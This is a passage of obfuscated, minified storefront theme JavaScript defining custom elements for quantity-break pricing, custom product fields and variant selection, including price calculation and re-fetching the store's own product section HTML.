_0x4749de=_0x569ed0;super(),this[_0x4749de(533)]=this[_0x4749de(936)](_0x4749de(909)),this[_0x4749de(537)]=this.querySelectorAll(_0x4749de(1012)),this.jsonData=this[_0x4749de(973)](_0x4749de(462)),this.hasVariants=this.jsonData[_0x4749de(962)][_0x4749de(1019)]===_0x4749de(770),this[_0x4749de(846)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this.dataset[_0x4749de(865)]===_0x4749de(770),this[_0x4749de(586)]=this[_0x4749de(962)][_0x4749de(586)]===_0x4749de(770),this[_0x4749de(1034)]=this.dataset.skipUnavailable===_0x4749de(770),this[_0x4749de(745)]=[],this[_0x4749de(785)]=1,this[_0x4749de(780)]=1;const _0x5b5e45=this[_0x4749de(973)](_0x4749de(526));_0x5b5e45&&(this.selectedQuantity=parseInt(_0x5b5e45[_0x4749de(987)]),this[_0x4749de(780)]=parseInt(_0x5b5e45[_0x4749de(962)][_0x4749de(1e3)][_0x4749de(802)](_0x4749de(778),""))),this[_0x4749de(558)]=this[_0x4749de(936)](_0x4749de(528)),this[_0x4749de(892)]=this.dataset[_0x4749de(892)]===_0x4749de(770),this[_0x4749de(740)]=this[_0x4749de(962)][_0x4749de(740)]==="true",this[_0x4749de(690)]=this[_0x4749de(962)][_0x4749de(690)],this[_0x4749de(740)]&&(this[_0x4749de(796)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x4749de(479)]()),this[_0x4749de(1019)]&&this.initVariants(),this.inputs.forEach(_0x5b9c50=>{const _0x586f44=_0x4749de;_0x5b9c50[_0x586f44(1040)](_0x586f44(959),this[_0x586f44(718)].bind(this))}),this[_0x4749de(558)][_0x4749de(472)](_0x4818eb=>{_0x4818eb[_0x4749de(1040)]("change",this.handleSelectChange.bind(this))})}initOfferPrices(){const _0x1c199b=_0x569ed0;this[_0x1c199b(807)]=document[_0x1c199b(936)](".price-"+this.dataset.section);const _0x50fd24=parseInt(this.dataset[_0x1c199b(954)]);this[_0x1c199b(537)].forEach((_0x5b6e45,_0x40395b)=>{const _0x3b6589=_0x1c199b,_0x259099=_0x40395b+1,_0x95b826=parseInt(_0x5b6e45[_0x3b6589(962)][_0x3b6589(870)]),_0x2ba11f=parseFloat(_0x5b6e45.dataset.percentageLeft),_0x49d657=parseFloat(_0x5b6e45.dataset[_0x3b6589(1024)]),_0x2c0afa=_0x50fd24*_0x95b826*_0x2ba11f-_0x49d657,_0x28add6=parseInt(_0x5b6e45[_0x3b6589(962)].baseComparePrice),_0x329244=_0x28add6*_0x95b826;this[_0x3b6589(796)][_0x3b6589(602)+_0x259099][_0x3b6589(776)]=_0x2c0afa,this.offerPrices["offer_"+_0x259099].compare_price=_0x329244}),this[_0x1c199b(943)]()}updateDisplayedPdpPrices(){const _0x12bdde=_0x569ed0,_0x1a7acc=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]].price,_0x1e94b6=formatMoney(_0x1a7acc,this[_0x12bdde(690)]),_0x3737f9=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]][_0x12bdde(622)],_0x33a958=formatMoney(_0x3737f9,this[_0x12bdde(690)]),_0x220a19=_0x3737f9>_0x1a7acc;this.pdpPrices[_0x12bdde(472)](_0x4c3068=>{const _0x142356=_0x12bdde;if(_0x4c3068.classList[_0x142356(920)]("price--on-sale",_0x220a19),_0x4c3068.querySelector(_0x142356(1006))[_0x142356(638)]=_0x1e94b6,_0x4c3068[_0x142356(973)](".price__sale .price-item--sale").innerHTML=_0x1e94b6,_0x220a19){const _0x280097=_0x4c3068[_0x142356(973)](".price__sale .price-item--regular");_0x280097&&(_0x280097[_0x142356(638)]=_0x33a958);const _0x458512=_0x4c3068[_0x142356(973)](_0x142356(634));if(_0x458512){const _0x5d8822=Math[_0x142356(847)]((_0x3737f9-_0x1a7acc)*100/_0x3737f9);_0x458512[_0x142356(638)]=_0x5d8822}const _0x524dd7=_0x4c3068[_0x142356(973)](_0x142356(839));if(_0x524dd7){const _0xda78e8=_0x3737f9-_0x1a7acc,_0x4e4f66=formatMoney(_0xda78e8,this[_0x142356(690)],!0);_0x524dd7[_0x142356(638)]=_0x4e4f66}}}),document[_0x12bdde(936)](_0x12bdde(709)+this[_0x12bdde(962)][_0x12bdde(769)]).forEach(_0x33912b=>{const _0x12bb9e=_0x12bdde;_0x33912b[_0x12bb9e(638)]=_0x1e94b6})}[_0x569ed0(1057)](_0x74de88){const _0x1d0454=_0x569ed0,_0x24e470=_0x74de88[_0x1d0454(454)],_0x2e090c=Array[_0x1d0454(539)](_0x24e470[_0x1d0454(936)]("select"),_0xe2981f=>_0xe2981f.value);if(this[_0x1d0454(865)]){const _0x45a1a5=this[_0x1d0454(672)]()[_0x1d0454(931)](_0x384bf3=>_0x24e470[_0x1d0454(973)](":checked")[_0x1d0454(987)]===_0x384bf3.option1),_0x3271b4=[..._0x24e470[_0x1d0454(936)](_0x1d0454(757))];updateVariantStatuses(_0x45a1a5,_0x3271b4)}const _0x47a7e2=this[_0x1d0454(672)]()[_0x1d0454(580)](_0x458069=>{const _0x2e8460=_0x1d0454;return!_0x458069[_0x2e8460(466)].map((_0x2f09db,_0x44a29a)=>_0x2e090c[_0x44a29a]===_0x2f09db)[_0x2e8460(989)](!1)});if(!_0x47a7e2){this[_0x1d0454(586)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,this[_0x1d0454(1034)]);return}if(this[_0x1d0454(1034)]&&!_0x47a7e2[_0x1d0454(484)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,!0))return;_0x24e470[_0x1d0454(962)][_0x1d0454(629)]=_0x47a7e2.id;const _0x397049=_0x24e470[_0x1d0454(962)][_0x1d0454(1073)],_0x1a6460=_0x24e470[_0x1d0454(858)](_0x1d0454(1012)),_0x3bf3d4=_0x24e470.closest(".quantity-break").dataset[_0x1d0454(1e3)];if(this.selectedVariants[_0x3bf3d4][_0x397049]=_0x47a7e2.id,this.updateFormVariants(_0x3bf3d4),this[_0x1d0454(607)](_0x47a7e2),!this[_0x1d0454(892)])return;var _0x12972c=0,_0x23e3e8=0;const _0x4b01d0=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(870)]),_0x2a4c23=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(890)]),_0x26a915=parseFloat(_0x1a6460.dataset[_0x1d0454(1024)]);var _0x31a462=!0;_0x1a6460[_0x1d0454(962)][_0x1d0454(866)]==="price"&&(_0x31a462=!1);for(let _0x46ec6d=0;_0x46ec6d<_0x4b01d0;_0x46ec6d++){const _0x8af152=parseInt(this[_0x1d0454(846)][_0x3bf3d4][_0x46ec6d]),_0x230baf=this.getVariantData()[_0x1d0454(580)](_0x2f2edb=>parseInt(_0x2f2edb.id)===_0x8af152);if(!_0x230baf)return;_0x12972c+=_0x230baf[_0x1d0454(776)],_0x230baf[_0x1d0454(817)]&&_0x31a462&&_0x230baf[_0x1d0454(817)]>_0x230baf[_0x1d0454(776)]?_0x23e3e8+=_0x230baf[_0x1d0454(817)]:_0x23e3e8+=_0x230baf[_0x1d0454(776)]}_0x12972c=_0x12972c*_0x2a4c23-_0x26a915;const _0x5219e9=_0x23e3e8-_0x12972c,_0x41f878=Math.round(_0x5219e9/100)*100,_0x49b881=formatMoney(_0x12972c,this.moneyFormat,!0),_0x4917b7=formatMoney(_0x23e3e8,this[_0x1d0454(690)],!0),_0x21081c=formatMoney(_0x5219e9,this[_0x1d0454(690)],!0),_0x1c549d=formatMoney(_0x41f878,this[_0x1d0454(690)],!0);_0x1a6460[_0x1d0454(936)](_0x1d0454(548))[_0x1d0454(472)](_0x3d64ff=>{const _0xba4beb=_0x1d0454;let _0x48200e=_0x3d64ff[_0xba4beb(962)].text;_0x48200e=_0x48200e.replace(_0xba4beb(986),_0x49b881),_0x48200e=_0x48200e.replace(_0xba4beb(474),_0x4917b7),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(764),_0x21081c),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(530),_0x1c549d),_0x3d64ff[_0xba4beb(638)]=_0x48200e});const _0x5b7b42=_0x1a6460.querySelector(_0x1d0454(1023));_0x5b7b42&&(_0x23e3e8>_0x12972c?_0x5b7b42.classList[_0x1d0454(611)](_0x1d0454(606)):_0x5b7b42[_0x1d0454(832)][_0x1d0454(924)]("hidden")),this[_0x1d0454(740)]&&(this[_0x1d0454(796)][_0x1d0454(602)+this.selectedQuantity][_0x1d0454(776)]=_0x12972c,this[_0x1d0454(796)][_0x1d0454(602)+this[_0x1d0454(785)]][_0x1d0454(622)]=_0x23e3e8,this[_0x1d0454(943)]())}[_0x569ed0(672)](){const _0x3674c3=_0x569ed0;return this[_0x3674c3(590)]=this.variantData||JSON[_0x3674c3(965)](this[_0x3674c3(788)].textContent),this[_0x3674c3(590)]}[_0x569ed0(682)](){const _0x38da09=_0x569ed0;this[_0x38da09(1019)]&&(this[_0x38da09(537)][_0x38da09(472)](_0xb3967e=>{const _0xb4b263=_0x38da09;if(_0xb3967e.querySelector(_0xb4b263(518))){let _0x48a614=[];_0xb3967e.querySelectorAll(_0xb4b263(528))[_0xb4b263(472)](_0x215f14=>{const _0x58bd32=_0xb4b263;_0x48a614[_0x58bd32(762)](_0x215f14[_0x58bd32(962)][_0x58bd32(629)])}),this.selectedVariants[_0xb3967e[_0xb4b263(962)].input]=_0x48a614}}),this.formVariants=[])}[_0x569ed0(654)](_0x7fd896){const _0x2f4b73=_0x569ed0;if(!this.hasVariants)return;const _0x8ace1a=this[_0x2f4b73(846)][_0x7fd896],_0xe70cd2=[];for(let _0x500729=0;_0x500729<_0x8ace1a[_0x2f4b73(567)];_0x500729++){const _0x149cb7=_0x8ace1a[_0x500729],_0x189de4=_0xe70cd2[_0x2f4b73(1071)](_0x12afc2=>_0x12afc2.id===_0x149cb7);_0x189de4<0?_0xe70cd2[_0x2f4b73(991)]({id:_0x149cb7,quantity:1}):_0xe70cd2[_0x189de4][_0x2f4b73(870)]+=1}this.formVariants=_0xe70cd2}[_0x569ed0(607)](_0x239983){const _0x3b8475=_0x569ed0;if(!_0x239983||!_0x239983[_0x3b8475(969)])return;document[_0x3b8475(936)](_0x3b8475(979)+this[_0x3b8475(962)][_0x3b8475(769)]+'"]')[_0x3b8475(472)](_0x230b4c=>_0x230b4c.setActiveMedia(this.dataset[_0x3b8475(769)]+"-"+_0x239983[_0x3b8475(969)].id,!0))}[_0x569ed0(718)](_0x15d4f7){const _0x14255b=_0x569ed0,_0x3fccd4=parseInt(_0x15d4f7[_0x14255b(898)].value);this[_0x14255b(785)]=_0x3fccd4,this.selectedOffer=parseInt(_0x15d4f7[_0x14255b(898)][_0x14255b(962)][_0x14255b(1e3)][_0x14255b(802)](_0x14255b(778),"")),this[_0x14255b(1019)]&&this[_0x14255b(654)](_0x15d4f7.target[_0x14255b(962)].input),this[_0x14255b(801)]&&this.quantityGifts.unlockGifts(_0x3fccd4),this[_0x14255b(740)]&&this.updateDisplayedPdpPrices()}}customElements[_0x569ed0(635)](_0x569ed0(1016),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x5208f5=_0x569ed0;this[_0x5208f5(677)]=this.dataset.name,this.input=this[_0x5208f5(973)]('[type="text"], [type="number"], textarea'),this[_0x5208f5(850)]=this.querySelectorAll(_0x5208f5(721)),this[_0x5208f5(895)]=this[_0x5208f5(973)](_0x5208f5(460)),this[_0x5208f5(815)]=document[_0x5208f5(632)]("product-form-"+this.dataset[_0x5208f5(769)]),this[_0x5208f5(501)]=this[_0x5208f5(962)].defaultValue,this[_0x5208f5(1022)]=this[_0x5208f5(962)][_0x5208f5(772)]==="true",this[_0x5208f5(598)]=!0,this[_0x5208f5(1025)]=this[_0x5208f5(962)][_0x5208f5(1025)]===_0x5208f5(770),(this[_0x5208f5(962)].type===_0x5208f5(895)||this[_0x5208f5(962)].type==="pills")&&(this[_0x5208f5(598)]=!1),this[_0x5208f5(496)](),this[_0x5208f5(1022)]&&this[_0x5208f5(598)]&&(this.isValid=!0,this[_0x5208f5(743)]=this[_0x5208f5(1025)]?document.querySelectorAll(_0x5208f5(1032)+this[_0x5208f5(962)][_0x5208f5(769)]+_0x5208f5(550)+this[_0x5208f5(962)][_0x5208f5(769)]):document[_0x5208f5(936)](_0x5208f5(822)),this[_0x5208f5(1064)]=this[_0x5208f5(815)].querySelector(_0x5208f5(1069)+this[_0x5208f5(962)][_0x5208f5(769)]),this.mainAtcBtnLabel=this[_0x5208f5(1064)].querySelector(".main-atc__label"),this[_0x5208f5(810)]=this[_0x5208f5(1064)][_0x5208f5(973)](".main-atc__error"),this[_0x5208f5(756)]=this[_0x5208f5(962)][_0x5208f5(756)],this[_0x5208f5(1064)][_0x5208f5(962)][_0x5208f5(574)]=parseInt(this[_0x5208f5(1064)].dataset[_0x5208f5(574)])+1,this[_0x5208f5(810)][_0x5208f5(638)]=this[_0x5208f5(756)],this[_0x5208f5(906)]=this[_0x5208f5(962)][_0x5208f5(906)]==="true",this[_0x5208f5(1060)]=document[_0x5208f5(973)]("#sticky-atc-"+this[_0x5208f5(962)][_0x5208f5(769)]),this[_0x5208f5(906)]&&this.stickyAtcButton&&(this.stickyAtcBtnLabel=this[_0x5208f5(1060)].querySelector(_0x5208f5(797)),this[_0x5208f5(499)]=this[_0x5208f5(1060)][_0x5208f5(973)](".sticky-atc__error"),this[_0x5208f5(499)][_0x5208f5(638)]=this[_0x5208f5(756)]),this.validateValue(this[_0x5208f5(501)],null)),this.input&&this[_0x5208f5(1e3)][_0x5208f5(1040)](_0x5208f5(1e3),this[_0x5208f5(718)].bind(this)),this[_0x5208f5(850)][_0x5208f5(472)](_0x36af98=>{const _0x5d249e=_0x5208f5;_0x36af98[_0x5d249e(1040)](_0x5d249e(1e3),this.handleChange.bind(this))}),this[_0x5208f5(895)]&&this.select[_0x5208f5(1040)](_0x5208f5(959),this[_0x5208f5(718)][_0x5208f5(535)](this))}handleChange(_0x8b9c03){const _0x131025=_0x569ed0,_0x55289a=_0x8b9c03.target[_0x131025(987)].trim();if(_0x8b9c03[_0x131025(898)].checkValidity())this[_0x131025(501)]=_0x55289a;else{_0x8b9c03[_0x131025(898)][_0x131025(987)]=this[_0x131025(501)];return}this[_0x131025(962)][_0x131025(987)]=_0x55289a,this[_0x131025(609)][_0x131025(987)]=_0x55289a,this[_0x131025(1022)]&&this.isText&&this[_0x131025(667)](_0x55289a,_0x8b9c03[_0x131025(898)])}[_0x569ed0(667)](_0x280e52,_0x50cf2a){const _0x2b700a=_0x569ed0,_0x4b9d94=_0x280e52.length>0;if(_0x4b9d94===this[_0x2b700a(748)])return;this.isValid=_0x4b9d94,_0x50cf2a&&(this[_0x2b700a(748)]?(_0x50cf2a[_0x2b700a(832)].remove(_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)].validFields=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])+1):(_0x50cf2a[_0x2b700a(832)][_0x2b700a(924)](_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])-1));const _0xbc1e84=this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]===this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(574)],_0x32aa9b=this.mainAtcButton.dataset.unavailable==="true";this[_0x2b700a(743)].forEach(_0x554cdd=>{const _0xefa222=_0x2b700a;_0xbc1e84&&!_0x32aa9b?_0x554cdd[_0xefa222(696)](_0xefa222(827)):_0x554cdd[_0xefa222(806)](_0xefa222(827),"")}),this[_0x2b700a(756)][_0x2b700a(567)]!==0&&(_0xbc1e84?(this[_0x2b700a(980)][_0x2b700a(1030)].display="",this[_0x2b700a(810)][_0x2b700a(1030)][_0x2b700a(874)]="none",this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="",this[_0x2b700a(499)][_0x2b700a(1030)][_0x2b700a(874)]=_0x2b700a(514))):(this[_0x2b700a(980)][_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(810)][_0x2b700a(1030)].display="",this[_0x2b700a(906)]&&this[_0x2b700a(1060)]&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(499)][_0x2b700a(1030)].display="")))}createInputs(){const _0x5b7b25=_0x569ed0;this[_0x5b7b25(609)]=document[_0x5b7b25(591)](_0x5b7b25(1e3)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(981),_0x5b7b25(606)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(985),_0x5b7b25(662)+this[_0x5b7b25(677)]+"]"),this[_0x5b7b25(609)][_0x5b7b25(987)]=this[_0x5b7b25(962)][_0x5b7b25(612)],this.productForm[_0x5b7b25(946)](this.productFormInput)}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x1052fe=_0x569ed0;super(),this[_0x1052fe(963)]=_0x1052fe(792),this[_0x1052fe(859)]=document[_0x1052fe(632)](""+this[_0x1052fe(963)]+this[_0x1052fe(962)][_0x1052fe(769)]),this.isSecondary=!1,this[_0x1052fe(649)]=document[_0x1052fe(632)](_0x1052fe(694)+this.dataset.section),this[_0x1052fe(586)]=this.dataset[_0x1052fe(586)]===_0x1052fe(770),this[_0x1052fe(1034)]=this[_0x1052fe(962)][_0x1052fe(1034)]===_0x1052fe(770),this[_0x1052fe(1040)](_0x1052fe(959),this.onVariantChange)}onVariantChange(){const _0x30df0f=_0x569ed0;if(this.updateOptions(),this.updateMasterId(),this[_0x30df0f(826)](!0,"",!1),this[_0x30df0f(791)](),this.removeErrorMessage(),this.updateVariantStatuses(),this[_0x30df0f(490)]){if(this[_0x30df0f(1034)]&&!this.currentVariant[_0x30df0f(484)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,!0))return;this[_0x30df0f(607)](),this[_0x30df0f(779)](),this[_0x30df0f(523)](),this[_0x30df0f(1009)](),this[_0x30df0f(813)]()}else{if(this[_0x30df0f(826)](!0,"",!0),this[_0x30df0f(586)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,this[_0x30df0f(1034)]))return;this[_0x30df0f(968)]()}}[_0x569ed0(964)](){const _0x27e1bc=_0x569ed0,_0x2ac212=[];this[_0x27e1bc(936)](_0x27e1bc(976))[_0x27e1bc(472)](_0x100dfc=>{const _0x411344=_0x27e1bc;let _0x1ac34d;const _0x1728b2=_0x100dfc.querySelector(".product-form__input__type")[_0x411344(962)][_0x411344(981)];_0x1728b2==_0x411344(749)||_0x1728b2==_0x411344(560)?_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(895))[_0x411344(987)]:_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(650))[_0x411344(987)],_0x2ac212.push(_0x1ac34d)}),this[_0x27e1bc(466)]=_0x2ac212}[_0x569ed0(860)](){const _0x10c028=_0x569ed0;this[_0x10c028(490)]=this[_0x10c028(672)]()[_0x10c028(580)](_0x561bbb=>{const _0x90bbc9=_0x10c028;return!_0x561bbb[_0x90bbc9(466)][_0x90bbc9(978)]((_0x26bc54,_0x3c3e5e)=>this[_0x90bbc9(466)][_0x3c3e5e]===_0x26bc54)[_0x90bbc9(989)](!1)})}[_0x569ed0(607)](){const _0x3a2448=_0x569ed0;if(!this.currentVariant||!this[_0x3a2448(490)].featured_media)return;document.querySelectorAll(_0x3a2448(979)+this[_0x3a2448(962)][_0x3a2448(769)]+'"]').forEach(_0x25c0f1=>_0x25c0f1[_0x3a2448(661)](this[_0x3a2448(962)][_0x3a2448(769)]+"-"+this.currentVariant[_0x3a2448(969)].id,!0));const _0x5ec4ad=document[_0x3a2448(973)](_0x3a2448(524)+this[_0x3a2448(962)][_0x3a2448(769)]+_0x3a2448(705));if(!_0x5ec4ad)return;const _0x10a9cc=_0x5ec4ad[_0x3a2448(973)](_0x3a2448(536)+this[_0x3a2448(490)][_0x3a2448(969)].id+'"]');_0x5ec4ad[_0x3a2448(659)](_0x10a9cc)}[_0x569ed0(779)](){const _0x3cd4ae=_0x569ed0;!this[_0x3cd4ae(490)]||this[_0x3cd4ae(962)][_0x3cd4ae(473)]===_0x3cd4ae(1015)||window[_0x3cd4ae(753)][_0x3cd4ae(576)]({},"",this[_0x3cd4ae(962)][_0x3cd4ae(823)]+_0x3cd4ae(908)+this[_0x3cd4ae(490)].id)}[_0x569ed0(813)](){const _0x2b36eb=_0x569ed0,_0x350ffb=document[_0x2b36eb(632)]("Share-"+this[_0x2b36eb(962)][_0x2b36eb(769)]);!_0x350ffb||!_0x350ffb[_0x2b36eb(473)]||_0x350ffb[_0x2b36eb(473)](""+window[_0x2b36eb(845)]+this.dataset[_0x2b36eb(823)]+_0x2b36eb(908)+this[_0x2b36eb(490)].id)}[_0x569ed0(523)](){const _0x230b07=_0x569ed0;document[_0x230b07(936)]("#product-form-"+this[_0x230b07(962)][_0x230b07(769)]+_0x230b07(751)+this.dataset[_0x230b07(769)])[_0x230b07(472)](_0x526cdf=>{const _0xda1b2e=_0x230b07,_0x3fbb3f=_0x526cdf[_0xda1b2e(973)]('input[name="id"]');_0x3fbb3f.value=this.currentVariant.id,_0x3fbb3f[_0xda1b2e(962)][_0xda1b2e(629)]=this[_0xda1b2e(490)].id,_0x3fbb3f.dispatchEvent(new Event(_0xda1b2e(959),{bubbles:!0}))})}updateVariantStatuses(){const _0x1fe775=_0x569ed0,_0x38ea5d=this[_0x1fe775(590)].filter(_0x2dfd08=>this[_0x1fe775(973)](_0x1fe775(515)).value===_0x2dfd08[_0x1fe775(544)]);let _0x91792e;this[_0x1fe775(507)]&&this[_0x1fe775(859)]?_0x91792e=[...this[_0x1fe775(859)][_0x1fe775(936)](_0x1fe775(976))]:_0x91792e=[...this.querySelectorAll(_0x1fe775(976))],_0x91792e[_0x1fe775(472)]((_0x31779d,_0x34020e)=>{const _0x14edc9=_0x1fe775;if(_0x34020e===0)return;const _0x56b9f9=[..._0x31779d[_0x14edc9(936)](_0x14edc9(564))],_0xd6b2f7=_0x91792e[_0x34020e-1].querySelector(_0x14edc9(515))[_0x14edc9(987)],_0x3d57c9=_0x38ea5d.filter(_0x159c94=>_0x159c94[_0x14edc9(484)]&&_0x159c94["option"+_0x34020e]===_0xd6b2f7).map(_0xfb7320=>_0xfb7320[_0x14edc9(521)+(_0x34020e+1)]),_0x1a0ccf=_0x38ea5d.filter(_0x1c5837=>_0x1c5837["option"+_0x34020e]===_0xd6b2f7)[_0x14edc9(978)](_0x4271c9=>_0x4271c9["option"+(_0x34020e+1)]);this.setInputAvailability(_0x56b9f9,_0x3d57c9,_0x1a0ccf)})}[_0x569ed0(680)](_0x227025,_0x4dae05,_0x31f811){const _0xec1a29=_0x569ed0;_0x227025[_0xec1a29(472)](_0x3ad077=>{const _0x28eec7=_0xec1a29;_0x3ad077[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827));const _0x4dcab3=_0x3ad077[_0x28eec7(584)](_0x28eec7(987));let _0x2dfb50=null;_0x3ad077[_0x28eec7(962)][_0x28eec7(494)]===_0x28eec7(770)&&(_0x2dfb50=_0x3ad077[_0x28eec7(858)](".color-swatch")),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827)),_0x31f811.includes(_0x4dcab3)?_0x4dae05.includes(_0x4dcab3)?_0x3ad077.nodeName===_0x28eec7(857)?_0x3ad077[_0x28eec7(1063)]=_0x4dcab3:(_0x3ad077.classList[_0x28eec7(611)](_0x28eec7(827)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].remove("disabled")):_0x3ad077.nodeName===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option.replace(_0x28eec7(1058),_0x4dcab3),_0x3ad077.classList[_0x28eec7(924)]("unavailable")):(_0x3ad077.classList[_0x28eec7(924)](_0x28eec7(827),_0x28eec7(633)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(924)]("disabled","unavailable")):_0x3ad077[_0x28eec7(1046)]===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option[_0x28eec7(802)](_0x28eec7(1058),_0x4dcab3),_0x3ad077[_0x28eec7(832)].add(_0x28eec7(482))):(_0x3ad077[_0x28eec7(832)][_0x28eec7(924)](_0x28eec7(827),_0x28eec7(482)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].add(_0x28eec7(827),_0x28eec7(482)))})}[_0x569ed0(791)](){const _0x4d24ab=_0x569ed0,_0x15f958=document.querySelector("pickup-availability");_0x15f958&&(this[_0x4d24ab(490)]&&this[_0x4d24ab(490)][_0x4d24ab(484)]?_0x15f958[_0x4d24ab(773)](this[_0x4d24ab(490)].id):(_0x15f958[_0x4d24ab(696)](_0x4d24ab(484)),_0x15f958[_0x4d24ab(638)]=""))}[_0x569ed0(888)](){const _0x404daf=_0x569ed0,_0x32d3cf=this[_0x404daf(858)](_0x404daf(769));if(!_0x32d3cf)return;const _0x5df346=_0x32d3cf[_0x404daf(973)](_0x404daf(534));_0x5df346&&_0x5df346[_0x404daf(983)]()}[_0x569ed0(1009)](){const _0x21f751=_0x569ed0,_0x488444=this[_0x21f751(490)].id,_0x155421=this.dataset.originalSection?this.dataset[_0x21f751(723)]:this[_0x21f751(962)][_0x21f751(769)];fetch(this[_0x21f751(962)][_0x21f751(823)]+_0x21f751(908)+_0x488444+"&section_id="+(this[_0x21f751(962)][_0x21f751(723)]?this[_0x21f751(962)][_0x21f751(723)]:this.dataset[_0x21f751(769)]))[_0x21f751(834)](_0x20252a=>_0x20252a[_0x21f751(941)]())[_0x21f751(834)](_0x2edad9=>{const _0x407990=_0x21f751;if(this[_0x407990(490)].id!==_0x488444)return;const _0x449862=new DOMParser()[_0x407990(932)](_0x2edad9,"text/html"),_0x33369e=document[_0x407990(632)](_0x407990(944)+this.dataset.section),_0x2221c0=_0x449862.getElementById(_0x407990(944)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x105830=document[_0x407990(632)]("sticky-atc-separate-price-"+this.dataset.section),_0x12e2da=_0x449862[_0x407990(632)]("sticky-atc-separate-price-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x18df6d=document[_0x407990(632)]("sticky-atc-price-"+this.dataset[_0x407990(769)]),_0x47c41d=_0x449862[_0x407990(632)](_0x407990(735)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x315e03=document.getElementById(_0x407990(728)+this[_0x407990(962)][_0x407990(769)]),_0x5b1ef9=_0x449862[_0x407990(632)](_0x407990(728)+(this[_0x407990(962)].originalSection?this.dataset[_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x16439c=document[_0x407990(632)](_0x407990(842)+this[_0x407990(962)].section),_0x105614=_0x449862.getElementById("main-atc-price-"+(this.dataset.originalSection?this[_0x407990(962)].originalSection:this[_0x407990(962)][_0x407990(769)])),_0x34576c=document.querySelectorAll('[id^="custom-label-'+this[_0x407990(962)][_0x407990(769)]+'"]'),_0x38adc7=_0x449862[_0x407990(936)](_0x407990(998)+(this.dataset[_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])+'"]'),_0x56ade8=_0x449862[_0x407990(632)]("Sku-"+(this.dataset[_0x407990(723)]?this.dataset[_0x407990(723)]:this.dataset[_0x407990(769)])),_0x197a71=document[_0x407990(632)](_0x407990(475)+this[_0x407990(962)].section),_0x1f125d=_0x449862[_0x407990(632)]("Inventory-"+(this.dataset[_0x407990(723)]?this[_0x407990(962)].originalSection:this[_0x407990(962)].section)),_0x469c30=document[_0x407990(632)](_0x407990(692)+this[_0x407990(962)][_0x407990(769)]);if(_0x2221c0&&_0x33369e&&(_0x33369e[_0x407990(638)]=_0x2221c0.innerHTML),_0x105830&&_0x12e2da&&(_0x105830.innerHTML=_0x12e2da[_0x407990(638)]),_0x18df6d&&_0x47c41d&&(_0x18df6d[_0x407990(638)]=_0x47c41d[_0x407990(638)]),_0x315e03&&_0x5b1ef9&&(_0x315e03.src=_0x5b1ef9[_0x407990(505)]),_0x105614&&_0x16439c&&(_0x16439c[_0x407990(638)]=_0x105614[_0x407990(638)]),_0x34576c&&_0x38adc7)for(var _0x315637=0;_0x315637<_0x34576c[_0x407990(567)];_0x315637++)_0x34576c[_0x315637][_0x407990(638)]=_0x38adc7[_0x315637][_0x407990(638)];if(_0x1f125d&&_0x469c30&&(_0x469c30[_0x407990(638)]=_0x1f125d[_0x407990(638)]),_0x56ade8&&_0x197a71&&(_0x197a71[_0x407990(638)]=_0x56ade8[_0x407990(638)],_0x197a71[_0x407990(832)][_0x407990(920)](_0x407990(972),_0x56ade8[_0x407990(832)].contains(_0x407990(972)))),this[_0x407990(649)]){const _0x382bde=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this.dataset.section)),_0xea4e16=this[_0x407990(649)][_0x407990(936)](_0x407990(678)),_0x43393d=_0x382bde[_0x407990(936)](_0x407990(678));for(let 